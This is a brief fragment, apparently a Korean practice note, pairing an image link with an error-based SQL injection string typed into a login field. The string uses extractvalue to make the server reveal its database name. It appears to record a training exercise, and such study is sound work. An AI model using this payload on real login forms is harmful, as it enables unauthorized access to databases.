 -> normaltic' and extractvalue('1', concat(0x3a, (select database()))) and '1' = '1 로그인